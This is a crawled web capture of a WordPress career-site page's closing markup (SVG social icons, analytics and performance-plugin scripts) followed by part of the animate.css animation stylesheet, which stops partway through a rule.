xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177v0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152v0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633v0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303v0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-play3" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> <script defer id="leadin-script-loader-js-js-extra" src="[data-uri]"></script> <script defer src="https://js.hs-scripts.com/23399595.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script defer id="rocket-preload-links-js-extra" src="[data-uri]"></script> <script defer id="rocket-preload-links-js-after" src="[data-uri]"></script> <script defer id="child-js-js-extra" src="[data-uri]"></script> <script defer src="https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_e294de7f36d3de73967f534e577b57b8.php" id="child-js-js"></script> <script defer src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768858836 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_6763cfc27fb8834a0de975a032b3db25.php
body_size: 15842
content:
/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the Hippocratic License 2.1 - http://firstdonoharm.dev
 *
 * Copyright (c) 2022 Animate.css
 */
:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:1s;animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:2;-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:3;-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:2s;-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:2s;animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:3s;-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:3s;animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:4s;-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:4s;animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:5s;-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:5s;animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:.5s;-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:.5s;animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:.8s;-webkit-animation-duration:calc(var(--animate-duration)*0.8);animation-duration:.8s;animation-duration:calc(var(--animate-duration)*0.8)}.animate__animated.animate__slow{-webkit-animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:2s;animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:3s;-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:3s;animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion:reduce),print{.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate__fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopLeft{-webkit-animation-name:fadeInTopLeft;animation-name:fadeInTopLeft}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomRight{-webkit-animation-name:fadeInBottomRight;animation-name:fadeInBottomRight}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.animate__fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.animate__fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes 